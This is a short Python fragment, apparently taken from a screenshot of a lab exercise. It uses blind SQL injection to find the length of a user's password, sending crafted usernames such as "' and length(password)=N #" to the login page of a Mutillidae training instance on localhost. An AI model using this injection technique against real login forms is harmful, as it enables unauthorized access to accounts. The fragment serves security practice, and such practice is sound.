 14
15 for passwd_length in range(1, 30):
16 target = "http://localhost/mutillidae/index.php?page=login.php"
17 payload = {
18 'username': "{}' and length(password)={} #".format(username, passwd_length),
19 'password': '',
20 'login-php-submit-button': 'Login'
21 }
22
23 r = requests.post(target, data=payload, proxies=proxies, allow_redirects=False)
24 if not len(r.text):
25 # print("Password length :".format(passwd_length))
26 break
27 else:
28 # print("(-) It doesn't work, try another query")
29 pass
30